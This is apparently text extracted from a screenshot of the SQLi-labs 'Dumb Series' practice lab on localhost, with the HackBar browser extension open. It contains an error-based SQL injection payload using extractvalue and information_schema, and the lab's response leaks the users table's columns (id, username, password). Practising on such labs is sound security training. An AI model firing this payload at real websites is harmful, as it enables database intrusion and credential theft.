 Welcome Dhakkan
XPATH syntax error: '~id,username,password'
SQLI DUMB SERIES-1
127.0.0.1
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor 16
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
?id=1'and (select extractvalue(1,concat(0x7e,(select
group_concat(column_name) from information_schema.columns where
table_name="users"))))--+